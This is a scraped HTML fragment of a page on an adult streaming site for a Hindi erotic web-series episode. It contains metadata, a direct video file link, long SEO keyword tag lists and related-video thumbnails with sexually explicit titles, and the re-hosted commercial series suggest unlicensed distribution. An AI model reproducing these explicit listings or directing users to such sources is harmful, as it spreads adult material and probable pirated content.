tag-hindi-hot-x-xxx-video tag-hindi-hot-xxx tag-hindi-porn-movie tag-hindi-porn-movies tag-hindi-porn-web-series tag-hindi-sex-film tag-hindi-sex-video tag-hindi-sex-web-series tag-hindi-short-film tag-hindi-uncut-porn tag-hindi-uncut-porn-video tag-hindi-uncut-sex tag-hindi-uncut-xxx tag-hindi-web-series tag-hindi-xxx-video tag-langot tag-langot-2023-woow tag-langot-2023-woow-originals tag-langot-woow-originals tag-langot-woow-originals-episode-1 tag-langot-woow-originals-episode-2 tag-langot-woow-originals-episode-3 tag-langot-woow-originals-episode-4 tag-langot-woow-originals-hindi-porn-web-series tag-langot-woow-originals-hot-web-series tag-langot-woow-originals-sex-web-series tag-langot-woow-originals-xxx-web-series tag-new-2023-porn-web-series tag-woow-originals tag-woow-originals-adult-video tag-woow-originals-hindi-sex-film tag-woow-originals-hot-short-film tag-woow-originals-hot-video tag-woow-originals-porn-film tag-woow-originals-porn-web-series tag-woow-originals-sex-video tag-woow-originals-web-series" itemprop="video" itemscope itemtype="https://schema.org/VideoObject"> 	<meta itemprop="author" content="admin" /><meta itemprop="name" content="Langot 2023 Woow Originals Hindi Sex Web Series Episode 1" /><meta itemprop="description" content="Langot 2023 Woow Originals Hindi Sex Web Series Episode 1" /><meta itemprop="description" content="Watch Now Langot 2023 Woow Originals Hindi Sex Web Series Episode 1." /><meta itemprop="duration" content="P0DT0H29M3S" /><meta itemprop="thumbnailUrl" content="https://wowuncut.com/wp-content/uploads/2023/05/langot-ep1-640x360.jpg" /><meta itemprop="contentURL" content="https://cdn2.ixifile.xyz/1/Langot_Ep1.mp4" /><meta itemprop="uploadDate" content="2023-05-06T03:06:57+05:30" />	<header class="entry-header"> 		 		<div class="video-player"> 	<div class="responsive-player"><iframe src="https://wowuncut.com/wp-content/plugins/clean-tube-player/public/player-x.php?q=[base64]" frameborder="0" scrolling="no" allowfullscreen></iframe></div></div>  		 		 		 		 		<div class="title-block box-shadow"> 			<h1 class="entry-title" itemprop="name">Langot 2023 Woow Originals Hindi Sex Web Series Episode 1</h1>							<div id="rating"> 					<span id="video-rate"><span class="post-like"><a href="#" data-post_id="13561" data-post_like="like"><span class="like" title="I like this"><span id="more"><i class="fa fa-thumbs-up"></i> <span class="grey-link">Like</span></span></a> 		<a href="#" data-post_id="13561" data-post_like="dislike"> 			<span title="I dislike this" class="qtip dislike"><span id="less"><i class="fa fa-thumbs-down fa-flip-horizontal"></i></span></span> 		</a></span></span> 									</div> 						<div id="video-tabs" class="tabs"> 				<button class="tab-link active about" data-tab-id="video-about"><i class="fa fa-info-circle"></i> About</button> 									<button class="tab-link share" data-tab-id="video-share"><i class="fa fa-share"></i> Share</button> 							</div> 		</div>  		<div class="clear"></div>  	</header><!-- .entry-header -->  	<div class="entry-content"> 					<div id="rating-col"> 									<div id="video-views"><span>0</span> views</div>									<div class="rating-bar"> 						<div class="rating-bar-meter"></div> 					</div> 					<div class="rating-result"> 							<div class="percentage">0%</div> 						<div class="likes"> 							<i class="fa fa-thumbs-up"></i> <span class="likes_count">0</span> 							<i class="fa fa-thumbs-down fa-flip-horizontal"></i> <span class="dislikes_count">0</span> 						</div> 					</div> 							</div> 				<div class="tab-content"> 						<div id="video-about" class="width70"> 					<div class="video-description"> 													<div class="desc"> 								 <p>Watch Now Langot 2023 Woow Originals Hindi Sex Web Series Episode 1.</p> 							</div> 											</div> 													<div id="video-date"> 						<i class="fa fa-calendar"></i> Date: May 6, 2023					</div> 																					<div class="tags"> 						<div class="tags-list"><a href="https://wowuncut.com/category/hindi-hot-web-series" class="label" title="Hindi Hot Web Series"><i class="fa fa-folder-open"></i>Hindi Hot Web Series</a> <a href="https://wowuncut.com/category/hindi-porn-web-series" class="label" title="Hindi Porn Web Series"><i class="fa fa-folder-open"></i>Hindi Porn Web Series</a> <a href="https://wowuncut.com/category/hot-hindi-sex-video" class="label" title="Hot Hindi Sex Video"><i class="fa fa-folder-open"></i>Hot Hindi Sex Video</a> <a href="https://wowuncut.com/tag/2022-hindi-hot-short-porn-movies" class="label" title="2022 hindi hot short porn movies"><i class="fa fa-tag"></i>2022 hindi hot short porn movies</a> <a href="https://wowuncut.com/tag/2022-hindi-sex-video" class="label" title="2022 hindi sex video"><i class="fa fa-tag"></i>2022 hindi sex video</a> <a href="https://wowuncut.com/tag/2022-hindi-sex-web-series" class="label" title="2022 hindi sex web series"><i class="fa fa-tag"></i>2022 hindi sex web series</a> <a href="https://wowuncut.com/tag/2022-hindi-uncut-hot-web-series" class="label" title="2022 hindi uncut hot web series"><i class="fa fa-tag"></i>2022 hindi uncut hot web series</a> <a href="https://wowuncut.com/tag/2023-hindi-porn-web-series" class="label" title="2023 hindi porn web series"><i class="fa fa-tag"></i>2023 hindi porn web series</a> <a href="https://wowuncut.com/tag/2023-hindi-sex-web-series" class="label" title="2023 hindi sex web series"><i class="fa fa-tag"></i>2023 hindi sex web series</a> <a href="https://wowuncut.com/tag/2023-hindi-xxx-web-series" class="label" title="2023 hindi xxx web series"><i class="fa fa-tag"></i>2023 hindi xxx web series</a> <a href="https://wowuncut.com/tag/hindi-desi-sex-video" class="label" title="hindi desi sex video"><i class="fa fa-tag"></i>hindi desi sex video</a> <a href="https://wowuncut.com/tag/hindi-hot-movies" class="label" title="hindi hot movies"><i class="fa fa-tag"></i>hindi hot movies</a> <a href="https://wowuncut.com/tag/hindi-hot-sex-video" class="label" title="hindi hot sex video"><i class="fa fa-tag"></i>hindi hot sex video</a> <a href="https://wowuncut.com/tag/hindi-hot-short-film" class="label" title="hindi hot short film"><i class="fa fa-tag"></i>hindi hot short film</a> <a href="https://wowuncut.com/tag/hindi-hot-shot-porn-movies-2021" class="label" title="hindi hot shot porn movies 2021"><i class="fa fa-tag"></i>hindi hot shot porn movies 2021</a> <a href="https://wowuncut.com/tag/hindi-hot-web-series" class="label" title="hindi hot web series"><i class="fa fa-tag"></i>hindi hot web series</a> <a href="https://wowuncut.com/tag/hindi-hot-web-series-2023" class="label" title="hindi hot web series 2023"><i class="fa fa-tag"></i>hindi hot web series 2023</a> <a href="https://wowuncut.com/tag/hindi-hot-x-xxx-video" class="label" title="hindi hot x xxx video"><i class="fa fa-tag"></i>hindi hot x xxx video</a> <a href="https://wowuncut.com/tag/hindi-hot-xxx" class="label" title="hindi hot xxx"><i class="fa fa-tag"></i>hindi hot xxx</a> <a href="https://wowuncut.com/tag/hindi-porn-movie" class="label" title="hindi porn movie"><i class="fa fa-tag"></i>hindi porn movie</a> <a href="https://wowuncut.com/tag/hindi-porn-movies" class="label" title="hindi porn movies"><i class="fa fa-tag"></i>hindi porn movies</a> <a href="https://wowuncut.com/tag/hindi-porn-web-series" class="label" title="hindi porn web series"><i class="fa fa-tag"></i>hindi porn web series</a> <a href="https://wowuncut.com/tag/hindi-sex-film" class="label" title="hindi sex film"><i class="fa fa-tag"></i>hindi sex film</a> <a href="https://wowuncut.com/tag/hindi-sex-video" class="label" title="hindi sex video"><i class="fa fa-tag"></i>hindi sex video</a> <a href="https://wowuncut.com/tag/hindi-sex-web-series" class="label" title="hindi sex web series"><i class="fa fa-tag"></i>hindi sex web series</a> <a href="https://wowuncut.com/tag/hindi-short-film" class="label" title="hindi short film"><i class="fa fa-tag"></i>hindi short film</a> <a href="https://wowuncut.com/tag/hindi-uncut-porn" class="label" title="hindi uncut porn"><i class="fa fa-tag"></i>hindi uncut porn</a> <a href="https://wowuncut.com/tag/hindi-uncut-porn-video" class="label" title="hindi uncut porn video"><i class="fa fa-tag"></i>hindi uncut porn video</a> <a href="https://wowuncut.com/tag/hindi-uncut-sex" class="label" title="hindi uncut sex"><i class="fa fa-tag"></i>hindi uncut sex</a> <a href="https://wowuncut.com/tag/hindi-uncut-xxx" class="label" title="hindi uncut xxx"><i class="fa fa-tag"></i>hindi uncut xxx</a> <a href="https://wowuncut.com/tag/hindi-web-series" class="label" title="hindi web series"><i class="fa fa-tag"></i>hindi web series</a> <a href="https://wowuncut.com/tag/hindi-xxx-video" class="label" title="hindi xxx video"><i class="fa fa-tag"></i>hindi xxx video</a> <a href="https://wowuncut.com/tag/langot" class="label" title="langot"><i class="fa fa-tag"></i>langot</a> <a href="https://wowuncut.com/tag/langot-2023-woow" class="label" title="langot 2023 woow"><i class="fa fa-tag"></i>langot 2023 woow</a> <a href="https://wowuncut.com/tag/langot-2023-woow-originals" class="label" title="langot 2023 woow originals"><i class="fa fa-tag"></i>langot 2023 woow originals</a> <a href="https://wowuncut.com/tag/langot-woow-originals" class="label" title="langot woow originals"><i class="fa fa-tag"></i>langot woow originals</a> <a href="https://wowuncut.com/tag/langot-woow-originals-episode-1" class="label" title="langot woow originals episode 1"><i class="fa fa-tag"></i>langot woow originals episode 1</a> <a href="https://wowuncut.com/tag/langot-woow-originals-episode-2" class="label" title="langot woow originals episode 2"><i class="fa fa-tag"></i>langot woow originals episode 2</a> <a href="https://wowuncut.com/tag/langot-woow-originals-episode-3" class="label" title="langot woow originals episode 3"><i class="fa fa-tag"></i>langot woow originals episode 3</a> <a href="https://wowuncut.com/tag/langot-woow-originals-episode-4" class="label" title="langot woow originals episode 4"><i class="fa fa-tag"></i>langot woow originals episode 4</a> <a href="https://wowuncut.com/tag/langot-woow-originals-hindi-porn-web-series" class="label" title="langot woow originals hindi porn web series"><i class="fa fa-tag"></i>langot woow originals hindi porn web series</a> <a href="https://wowuncut.com/tag/langot-woow-originals-hot-web-series" class="label" title="langot woow originals hot web series"><i class="fa fa-tag"></i>langot woow originals hot web series</a> <a href="https://wowuncut.com/tag/langot-woow-originals-sex-web-series" class="label" title="langot woow originals sex web series"><i class="fa fa-tag"></i>langot woow originals sex web series</a> <a href="https://wowuncut.com/tag/langot-woow-originals-xxx-web-series" class="label" title="langot woow originals xxx web series"><i class="fa fa-tag"></i>langot woow originals xxx web series</a> <a href="https://wowuncut.com/tag/new-2023-porn-web-series" class="label" title="new 2023 porn web series"><i class="fa fa-tag"></i>new 2023 porn web series</a> <a href="https://wowuncut.com/tag/woow-originals" class="label" title="woow originals"><i class="fa fa-tag"></i>woow originals</a> <a href="https://wowuncut.com/tag/woow-originals-adult-video" class="label" title="woow originals adult video"><i class="fa fa-tag"></i>woow originals adult video</a> <a href="https://wowuncut.com/tag/woow-originals-hindi-sex-film" class="label" title="woow originals hindi sex film"><i class="fa fa-tag"></i>woow originals hindi sex film</a> <a href="https://wowuncut.com/tag/woow-originals-hot-short-film" class="label" title="woow originals hot short film"><i class="fa fa-tag"></i>woow originals hot short film</a> <a href="https://wowuncut.com/tag/woow-originals-hot-video" class="label" title="woow originals hot video"><i class="fa fa-tag"></i>woow originals hot video</a> <a href="https://wowuncut.com/tag/woow-originals-porn-film" class="label" title="woow originals porn film"><i class="fa fa-tag"></i>woow originals porn film</a> <a href="https://wowuncut.com/tag/woow-originals-porn-web-series" class="label" title="woow originals porn web series"><i class="fa fa-tag"></i>woow originals porn web series</a> <a href="https://wowuncut.com/tag/woow-originals-sex-video" class="label" title="woow originals sex video"><i class="fa fa-tag"></i>woow originals sex video</a> <a href="https://wowuncut.com/tag/woow-originals-web-series" class="label" title="woow originals web series"><i class="fa fa-tag"></i>woow originals web series</a> </div>					</div> 							</div> 							<div id="video-share"> 	<!-- Facebook --> 			<div id="fb-root"></div> 		<script>(function(d, s, id) {
		var js, fjs = d.getElementsByTagName(s)[0];
		if (d.getElementById(id)) return;
		js = d.createElement(s); js.id = id;
		js.src = 'https://connect.facebook.net/fr_FR/sdk.js#xfbml=1&version=v2.12';
		fjs.parentNode.insertBefore(js, fjs);
		}(document, 'script', 'facebook-jssdk'));</script> 		<a target="_blank" href="https://www.facebook.com/sharer/sharer.php?u=https://wowuncut.com/langot-2023-woow-originals-hindi-sex-web-series-episode-1&amp;src=sdkpreparse"><i id="facebook" class="fa fa-facebook"></i></a> 	 	<!-- Twitter --> 			<a target="_blank" href="https://twitter.com/share?url=https://wowuncut.com/langot-2023-woow-originals-hindi-sex-web-series-episode-1&text=Watch Now Langot 2023 Woow Originals Hindi Sex Web Series Episode 1."><i id="twitter" class="fa fa-twitter"></i></a> 	 	<!-- Google Plus --> 			<a target="_blank" href="https://plus.google.com/share?url=https://wowuncut.com/langot-2023-woow-originals-hindi-sex-web-series-episode-1"><i id="googleplus" class="fa fa-google-plus"></i></a> 	 	<!-- Linkedin --> 			<a target="_blank" href="https://www.linkedin.com/shareArticle?mini=true&amp;url=https://wowuncut.com/langot-2023-woow-originals-hindi-sex-web-series-episode-1&amp;title=Langot 2023 Woow Originals Hindi Sex Web Series Episode 1&amp;summary=Watch Now Langot 2023 Woow Originals Hindi Sex Web Series Episode 1.&amp;source=https://wowuncut.com"><i id="linkedin" class="fa fa-linkedin"></i></a> 	 	<!-- Tumblr --> 			<a target="_blank" href="https://tumblr.com/widgets/share/tool?canonicalUrl=https://wowuncut.com/langot-2023-woow-originals-hindi-sex-web-series-episode-1"><i id="tumblr" class="fa fa-tumblr-square"></i></a> 	 	<!-- Reddit --> 			<a target="_blank" href="https://www.reddit.com/submit?title=Langot 2023 Woow Originals Hindi Sex Web Series Episode 1&url=https://wowuncut.com/langot-2023-woow-originals-hindi-sex-web-series-episode-1"><i id="reddit" class="fa fa-reddit-square"></i></a> 	 	<!-- Odnoklassniki --> 			<a target="_blank" href="https://www.odnoklassniki.ru/dk?st.cmd=addShare&st._surl=https://wowuncut.com/langot-2023-woow-originals-hindi-sex-web-series-episode-1&title=Langot 2023 Woow Originals Hindi Sex Web Series Episode 1"><i id="odnoklassniki" class="fa fa-odnoklassniki"></i></a> 	 	<!-- VK --> 			<script type="text/javascript" src="https://vk.com/js/api/share.js?95" charset="windows-1251"></script> 		<a href="https://vk.com/share.php?url=https://wowuncut.com/langot-2023-woow-originals-hindi-sex-web-series-episode-1" target="_blank"><i id="vk" class="fa fa-vk"></i></a> 	 	<!-- Email --> 			<a target="_blank" href="/cdn-cgi/l/email-protection#1b24686e79717e786f263d7a766b2079747f6226736f6f6b682134346c746c6e75786e6f3578747634777a757c746f36292b2928366c74746c367469727c72757a7768367372757f7236687e63366c7e7936687e69727e68367e6b7268747f7e362a"><i id="email" class="fa fa-envelope"></i></a> 	</div> 					</div> 	</div><!-- .entry-content -->  	<div class="under-video-block"> 								<h2 class="widget-title">Related videos</h2>  			<div> 			 <article data-video-id="video_1" data-main-thumb="https://wowuncut.com/wp-content/uploads/2021/11/142-1-1.jpg" class="loop-video thumb-block video-preview-item full-width post-2933 post type-post status-publish format-standard has-post-thumbnail hentry category-hindi-short-film category-hindi-uncut-films category-hot-hindi-sex-video category-silver-valley-originals-short-film tag-hot-land-lady-2021 tag-hot-land-lady-hindi-hot-xxx-short-film tag-hot-land-lady-hindi-sex-film tag-hot-land-lady-hindi-sex-video tag-hot-land-lady-porn-video tag-hot-land-lady-sex-video tag-hot-land-lady-silver-valley tag-hot-land-lady-silver-valley-hot-video tag-hot-land-lady-silver-valley-originals tag-hot-land-lady-silver-valley-short-film tag-hot-land-lady-silver-valley-xxx-video tag-hot-land-lady-xxx-hindi-video tag-silver-valley-hot-short-film tag-silver-vally tag-silver-vally-originals tag-silver-vally-xxx-movie tag-silvervally-porn tag-silvervally-porn-video tag-silvervally-sex-movie" data-post-id="2933"> 	<a href="https://wowuncut.com/hot-land-lady-silver-valley-2021-hindi-hot-xxx-short-film" title="Hot Land Lady Silver Valley 2021 Hindi Hot Xxx Short Film"> 		<div class="post-thumbnail"> 			 			<div class="post-thumbnail-container"><img class="video-main-thumb" width="300" height="168.75" src="https://wowuncut.com/wp-content/uploads/2021/11/142-1-1.jpg" alt="Hot Land Lady Silver Valley 2021 Hindi Hot Xxx Short Film"></div>			<div class="video-overlay"></div>  			<span class="hd-video">HD</span>			<span class="views"><i class="fa fa-eye"></i> 6K</span>			<span class="duration"><i class="fa fa-clock-o"></i>15:13</span>		</div>  		<div class="rating-bar"><div class="rating-bar-meter" style="width:100%"></div><i class="fa fa-thumbs-up" aria-hidden="true"></i><span>100%</span></div> 		<header class="entry-header"> 			<span>Hot Land Lady Silver Valley 2021 Hindi Hot Xxx Short Film</span> 		</header> 	</a> </article>  <article data-video-id="video_2" data-main-thumb="https://wowuncut.com/wp-content/uploads/2023/08/PASTRY-1.jpg" class="loop-video thumb-block video-preview-item full-width post-16251 post type-post status-publish format-standard has-post-thumbnail hentry category-flizmovies-originals-web-series category-hindi-hot-web-series category-hindi-porn-web-series category-hot-hindi-sex-video tag-2022-hindi-hot-short-porn-movies tag-2022-hindi-sex-video tag-2022-hindi-sex-web-series tag-2022-hindi-uncut-hot-web-series tag-2023-hindi-porn-web-series tag-2023-hindi-sex-web-series tag-2023-hindi-xxx-web-series tag-fliz-movie tag-fliz-movies-adult-short-film tag-fliz-movies-original tag-fliz-movies-sex tag-fliz-movies-watch-online-video tag-flizmovies tag-flizmovies-2020 tag-flizmovies-girls tag-flizmovies-hindi-sex tag-flizmovies-hot-web-series tag-flizmovies-new-web-series tag-flizmovies-porn-video tag-flizmovies-web-series-download tag-flizmovies-webseries tag-flizmovies-xxx-video tag-flizmoviesporn-web-series tag-hindi-desi-sex-video tag-hindi-hot-movies tag-hindi-hot-sex-video tag-hindi-hot-short-film tag-hindi-hot-shot-porn-movies-2021 tag-hindi-hot-web-series tag-hindi-hot-web-series-2023 tag-hindi-hot-x-xxx-video tag-hindi-hot-xxx tag-hindi-porn-movie tag-hindi-porn-movies tag-hindi-porn-web-series tag-hindi-sex-film tag-hindi-sex-video tag-hindi-sex-web-series tag-hindi-short-film tag-hindi-uncut-porn tag-hindi-uncut-porn-video tag-hindi-uncut-sex tag-hindi-uncut-xxx tag-hindi-web-series tag-hindi-xxx tag-hindi-xxx-video tag-new-2023-porn-web-series tag-new-fliz-movies-2021 tag-pastry-2023-fliz-movies tag-pastry-2023-fliz-movies-episode-1 tag-pastry-2023-fliz-movies-episode-2 tag-pastry-2023-fliz-movies-hindi-porn-web-series tag-pastry-2023-fliz-movies-hot-web-series tag-pastry-2023-fliz-movies-porn-web-series tag-pastry-2023-fliz-movies-sex-web-series tag-pastry-2023-fliz-movies-web-series tag-pastry-2023-fliz-movies-xxx-web-series tag-pastry-2023-flizmovies tag-web-series tag-xxx tag-xxx-web-series" data-post-id="16251"> 	<a href="https://wowuncut.com/pastry-2023-fliz-movies-hindi-sex-web-series-episode-1" title="Pastry 2023 Fliz Movies Hindi Sex Web Series Episode 1"> 		<div class="post-thumbnail"> 			 			<div class="post-thumbnail-container"><img class="video-main-thumb" width="300" height="168.75" src="https://wowuncut.com/wp-content/uploads/2023/08/PASTRY-1.jpg" alt="Pastry 2023 Fliz Movies Hindi Sex Web Series Episode 1"></div>			<div class="video-overlay"></div>  			<span class="hd-video">HD</span>			<span class="views"><i class="fa fa-eye"></i> 13K</span>			<span class="duration"><i class="fa fa-clock-o"></i>22:02</span>		</div>  		<div class="rating-bar"><div class="rating-bar-meter" style="width:77%"></div><i class="fa fa-thumbs-up" aria-hidden="true"></i><span>77%</span></div> 		<header class="entry-header"> 			<span>Pastry 2023 Fliz Movies Hindi Sex Web Series Episode 1</span> 		</header> 	</a> </article>  <article data-video-id="video_3" data-main-thumb="https://wowuncut.com/wp-content/uploads/2023/08/anokha-rishta-7-1.jpg" class="loop-video thumb-block video-preview-item full-width post-16497 post type-post status-publish format-standard has-post-thumbnail hentry category-primeplay-originals-hot-web-series category-hindi-hot-web-series category-hindi-porn-web-series category-hot-hindi-sex-video tag-2022-hindi-hot-short-porn-movies tag-2022-hindi-sex-video tag-2022-hindi-sex-web-series tag-2022-hindi-uncut-hot-web-series tag-2023-hindi-porn-web-series tag-2023-hindi-sex-web-series tag-2023-hindi-xxx-web-series tag-anokha-rishta-2023-primeplay tag-anokha-rishta-2023-primeplay-episode-1 tag-anokha-rishta-2023-primeplay-episode-2 tag-anokha-rishta-2023-primeplay-episode-3 tag-anokha-rishta-2023-primeplay-episode-4 tag-anokha-rishta-2023-primeplay-episode-5 tag-anokha-rishta-2023-primeplay-episode-6 tag-anokha-rishta-2023-primeplay-episode-7 tag-anokha-rishta-2023-primeplay-hindi-porn-web-series tag-anokha-rishta-2023-primeplay-originals tag-anokha-rishta-primeplay tag-anokha-rishta-primeplay-adult-web-series tag-anokha-rishta-primeplay-hot-web-series tag-anokha-rishta-primeplay-sex-web-series tag-anokha-rishta-primeplay-xxx-web-series tag-hindi-desi-sex-video tag-hindi-hot-movies tag-hindi-hot-sex-video tag-hindi-hot-short-film tag-hindi-hot-shot-porn-movies-2021 tag-hindi-hot-web-series tag-hindi-hot-web-series-2023 tag-hindi-hot-x-xxx-video tag-hindi-hot-xxx tag-hindi-porn-movie tag-hindi-porn-movies tag-hindi-porn-web-series tag-hindi-sex-film tag-hindi-sex-video tag-hindi-sex-web-series tag-hindi-short-film tag-hindi-uncut-porn tag-hindi-uncut-porn-video tag-hindi-uncut-sex tag-hindi-uncut-xxx tag-hindi-web-series tag-hindi-xxx-video tag-new-2023-porn-web-series tag-prime-play-app tag-prime-play-web-series tag-prime-play-xxx tag-prime-play-xxx-video tag-prime-play-xxx-web-series tag-primeplay-adult-film tag-primeplay-hindi-porn-web-series tag-primeplay-hindi-web-series tag-primeplay-hot-short-film tag-primeplay-porn-film tag-primeplay-video-download tag-primeplay-web-series tag-primeplay-xxx-short-film" data-post-id="16497"> 	<a href="https://wowuncut.com/anokha-rishta-2023-primeplay-hindi-sex-web-series-episode-7" title="Anokha Rishta 2023 Primeplay Hindi Sex Web Series Episode 7"> 		<div class="post-thumbnail"> 			 			<div class="post-thumbnail-container"><img class="video-main-thumb" width="300" height="168.75" src="https://wowuncut.com/wp-content/uploads/2023/08/anokha-rishta-7-1.jpg" alt="Anokha Rishta 2023 Primeplay Hindi Sex Web Series Episode 7"></div>			<div class="video-overlay"></div>  			<span class="hd-video">HD</span>			<span class="views"><i class="fa fa-eye"></i> 24K</span>			<span class="duration"><i class="fa fa-clock-o"></i>31:49</span>		</div>  		<div class="rating-bar"><div class="rating-bar-meter" style="width:90%"></div><i class="fa fa-thumbs-up" aria-hidden="true"></i><span>90%</span></div> 		<header class="entry-header"> 			<span>Anokha Rishta 2023 Primeplay Hindi Sex Web Series Episode 7</span> 		</header> 	</a> </article>  <article data-video-id="video_4" data-main-thumb="https://wowuncut.com/wp-content/uploads/2024/03/VIRGIN-GIRL-HARDCORE-sex.jpg" class="loop-video thumb-block video-preview-item full-width post-21082 post type-post status-publish format-standard has-post-thumbnail hentry category-hindi-short-film category-hindi-uncut-films category-hot-hindi-sex-video tag-2024-hindi-hot-short-porn-movies tag-2024-hindi-porn-web-series tag-2024-hindi-sex-video tag-2024-hindi-sex-web-series tag-2024-hindi-uncut-hot-web-series tag-2024-hindi-xxx-web-series tag-desi-virgin-girl-hardcore-sex tag-desi-virgin-girl-hardcore-sex-2024-goddesmahi tag-desi-virgin-girl-hardcore-sex-goddesmahi-hindi-porn tag-desi-virgin-girl-hardcore-sex-goddesmahi-porn-video tag-desi-virgin-girl-hardcore-sex-goddesmahi-sex-film tag-desi-virgin-girl-hardcore-sex-goddesmahi-xxx-film tag-desi-virgin-girl-hardcore-sex-goddesmahi-xxx-video tag-desi-virgin-girl-hardcore-sex-porn-video tag-goddes-mahi tag-goddesmahi tag-goddesmahi-adult-short-film tag-goddesmahi-hindi-porn-video tag-goddesmahi-hindi-xxx-video tag-goddesmahi-hot-short-film tag-goddesmahi-porn-video tag-goddesmahi-sex-video tag-goddesmahi-short-film tag-goddesmahi-xxx-video tag-hindi-desi-sex-video tag-hindi-hot-movies tag-hindi-hot-sex-video tag-hindi-hot-short-film tag-hindi-hot-shot-porn-movies-2024 tag-hindi-hot-web-series tag-hindi-hot-web-series-2024 tag-hindi-hot-x-xxx-video tag-hindi-hot-xxx tag-hindi-porn-movie tag-hindi-porn-movies tag-hindi-porn-web-series tag-hindi-sex-film tag-hindi-sex-video tag-hindi-sex-web-series tag-hindi-short-film tag-hindi-uncut-porn tag-hindi-uncut-porn-video tag-hindi-uncut-sex tag-hindi-uncut-xxx tag-hindi-web-series tag-hindi-xxx-video tag-new-2024-porn-web-series tag-xxx tag-xxx-video" data-post-id="21082"> 	<a href="https://wowuncut.com/desi-virgin-girl-hardcore-sex-2024-goddesmahi-hindi-sex-video" title="Desi Virgin Girl Hardcore Sex 2024 Goddesmahi Hindi Sex Video"> 		<div class="post-thumbnail"> 			 			<div class="post-thumbnail-container"><img class="video-main-thumb" width="300" height="168.75" src="https://wowuncut.com/wp-content/uploads/2024/03/VIRGIN-GIRL-HARDCORE-sex.jpg" alt="Desi Virgin Girl Hardcore Sex 2024 Goddesmahi Hindi Sex Video"></div>			<div class="video-overlay"></div>  			<span class="hd-video">HD</span>			<span class="views"><i class="fa fa-eye"></i> 3K</span>			<span class="duration"><i class="fa fa-clock-o"></i>26:15</span>		</div>  		<div class="rating-bar"><div class="rating-bar-meter" style="width:100%"></div><i class="fa fa-thumbs-up" aria-hidden="true"></i><span>100%</span></div> 		<header class="entry-header"> 			<span>Desi Virgin Girl Hardcore Sex 2024 Goddesmahi Hindi Sex Video</span> 		</header> 	</a> </article>  <article data-video-id="video_5" data-main-thumb="https://wowuncut.com/wp-content/uploads/2021/11/vlcsnap-2021-05-22-19h16m56s355.jpg" class="loop-video thumb-block video-preview-item full-width post-597 post type-post status-publish format-standard has-post-thumbnail hentry category-hindi-hot-web-series category-porn-web-series category-recently-added-videos tag-big-movie-zoo-free-web-series tag-big-movie-zoo-hot-web-series tag-big-movie-zoo-porn-video tag-big-movie-zoo-sex-video tag-free-big-movie-zoo-video tag-hot-web-series tag-laila-private-detective tag-laila-private-detective-2021 tag-laila-private-detective-big-movie-zoo tag-laila-private-detective-hot-video tag-laila-private-detective-porn-web-series tag-laila-private-detective-xxx-video" data-post-id="597"> 	<a href="https://wowuncut.com/laila-private-detective-2021-big-movie-zoo-hot-web-series" title="Laila Private Detective 2021 Big Movie Zoo Hot Web Series"> 		<div class="post-thumbnail"> 			 			<div class="post-thumbnail-container"><img class="video-main-thumb" width="300" height="168.75" src="https://wowuncut.com/wp-content/uploads/2021/11/vlcsnap-2021-05-22-19h16m56s355.jpg" alt="Laila Private Detective 2021 Big Movie Zoo Hot Web Series"></div>			<div class="video-overlay"></div>  						<span class="views"><i class="fa fa-eye"></i> 21K</span>			<span class="duration"><i class="fa fa-clock-o"></i>22:52</span>		</div>  		<div class="rating-bar"><div class="rating-bar-meter" style="width:54%"></div><i class="fa fa-thumbs-up" aria-hidden="true"></i><span>54%</span></div> 		<header class="entry-header"> 			<span>Laila Private Detective 2021 Big Movie Zoo Hot Web Series</span> 		</header> 	</a> </article>  <article data-video-id="video_6" data-main-thumb="https://wowuncut.com/wp-content/uploads/2023/09/TharkiHE3.jpg" class="loop-video thumb-block video-preview-item full-width post-16718 post type-post status-publish format-standard has-post-thumbnail hentry category-hindi-porn-web-series category-hindi-hot-web-series category-hot-hindi-sex-video tag-2022-hindi-hot-short-porn-movies tag-2022-hindi-sex-video tag-2022-hindi-sex-web-series tag-2022-hindi-uncut-hot-web-series tag-2023-hindi-porn-web-series tag-2023-hindi-sex-web-series tag-2023-hindi-xxx-web-series tag-hindi-desi-sex-video tag-hindi-hot-movies tag-hindi-hot-sex-video tag-hindi-hot-short-film tag-hindi-hot-shot-porn-movies-2021 tag-hindi-hot-web-series tag-hindi-hot-web-series-2023 tag-hindi-hot-x-xxx-video tag-hindi-hot-xxx tag-hindi-porn-movie tag-hindi-porn-movies tag-hindi-porn-web-series tag-hindi-sex-film tag-hindi-sex-video tag-hindi-sex-web-series tag-hindi-short-film tag-hindi-uncut-porn tag-hindi-uncut-porn-video tag-hindi-uncut-sex tag-hindi-uncut-xxx tag-hindi-web-series tag-hindi-xxx-video tag-new-2023-porn-web-series tag-tharki-halwai-2023-wow-entertainment tag-tharki-halwai-2023-wow-entertainment-episode-1 tag-tharki-halwai-2023-wow-entertainment-episode-2 tag-tharki-halwai-2023-wow-entertainment-episode-3 tag-tharki-halwai-2023-wow-entertainment-episode-4 tag-tharki-halwai-2023-wow-entertainment-hindi-porn-web-series tag-tharki-halwai-part-1-2023-wow-entertainment tag-tharki-halwai-part-2-2023-wow-entertainment tag-tharki-halwai-wow-entertainment tag-tharki-halwai-wow-entertainment-hot-web-series tag-tharki-halwai-wow-entertainment-porn-web-series tag-tharki-halwai-wow-entertainment-sex-web-series tag-wow-entertainment tag-wow-entertainment-hot-videos tag-wow-entertainment-hot-web-series tag-wow-entertainment-porn-video tag-wow-entertainment-xxx-web-series" data-post-id="16718"> 	<a href="https://wowuncut.com/tharki-halwai-2023-wow-entertainment-hindi-sex-web-series-ep3" title="Tharki Halwai 2023 Wow Entertainment Hindi Sex Web Series Ep3"> 		<div class="post-thumbnail"> 			 			<div class="post-thumbnail-container"><img class="video-main-thumb" width="300" height="168.75" src="https://wowuncut.com/wp-content/uploads/2023/09/TharkiHE3.jpg" alt="Tharki Halwai 2023 Wow Entertainment Hindi Sex Web Series Ep3"></div>			<div class="video-overlay"></div>  			<span class="hd-video">HD</span>			<span class="views"><i class="fa fa-eye"></i> 35K</span>			<span class="duration"><i class="fa fa-clock-o"></i>22:31</span>		</div>  		<div class="rating-bar"><div class="rating-bar-meter" style="width:80%"></div><i class="fa fa-thumbs-up" aria-hidden="true"></i><span>80%</span></div> 		<header class="entry-header"> 			<span>Tharki Halwai 2023 Wow Entertainment Hindi Sex Web Series Ep3</span> 		</header> 	</a> </article>  <article data-video-id="video_7" data-main-thumb="https://wowuncut.com/wp-content/uploads/2024/02/Chehraa-1-1.jpg" class="loop-video thumb-block video-preview-item full-width post-20450 post type-post status-publish format-standard has-post-thumbnail hentry category-ullu-originals-web-series category-hindi-hot-web-series category-hindi-porn-web-series category-hot-hindi-sex-video tag-2024-hindi-hot-short-porn-movies 